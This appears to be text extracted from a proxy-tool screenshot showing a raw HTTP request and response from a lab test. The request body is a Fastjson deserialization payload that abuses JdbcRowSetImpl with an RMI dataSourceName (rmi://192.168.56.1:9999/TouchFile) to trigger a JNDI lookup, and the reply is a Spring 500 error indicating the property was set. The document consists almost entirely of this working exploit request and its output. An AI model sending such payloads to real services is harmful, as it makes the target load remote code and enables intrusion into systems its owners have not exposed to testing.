 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.56.1:8090
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 162
10
11 {
12 "b":{
13 "@type":"com.sun.rowset.JdbcRowSetImpl",
14 "dataSourceName":"rmi://192.168.56.1:9999/TouchFile",
15 "autoCommit":true
16 }
17 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 328
5 Date: Wed, 01 Sep 2021 04:27:31 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this as a f
</p>
<div id='created'>
Wed Sep 01 04:27:31 UTC 2021
</div>
<div>
There was an unexpected error (type=Internal Server Error, status=500).
</div>
<div>
set property error, autoCommit
</div>
</body>
</html>